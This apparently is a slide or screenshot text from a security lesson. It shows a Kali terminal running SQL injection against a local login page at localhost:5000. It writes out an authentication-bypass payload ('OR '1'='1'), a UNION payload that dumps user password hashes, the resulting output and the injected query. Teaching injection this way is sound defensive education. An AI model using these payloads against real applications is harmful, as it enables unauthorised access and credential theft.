 ─(kali▯kali)-[~]
└─$ # Craft malicious SQL injection payload — authentication bypass
─(kali▯kali)-[~]
└─$ sudo curl -X POST http://localhost:5000/login \
--data "username=' OR '1'='1' --&password=anything"
HTTP/1.1 200 OK
Content-Type: text/html
Welcome admin!
← Bypassed authentication without valid credentials
─(kali▯kali)-[~]
└─$ # What the constructed query looks like:
SELECT * FROM users WHERE username='' OR '1'='1' --' AND password='anything'
# ^^^^^^^^^^^^^^^^^^
# The OR '1'='1' always evaluates TRUE — WHERE clause bypassed completely
─(kali▯kali)-[~]
└─$ # UNION attack — dump all user hashes from database
─(kali▯kali)-[~]
└─$ sudo curl -X POST http://localhost:5000/login \
--data "username=' UNION SELECT * FROM users --&password=x"
[admin,  5f4dcc3b5aa765d61d8327deb882cf99, admin]   ← All hashes exposed
[user1,  25d55ad283aa400af464c76d713c07ad, user]
[user2,  098f6bcd4621d373cade4e832627b4f6, user]
MD5 hashes crackable in seconds with hashcat/rainbow tables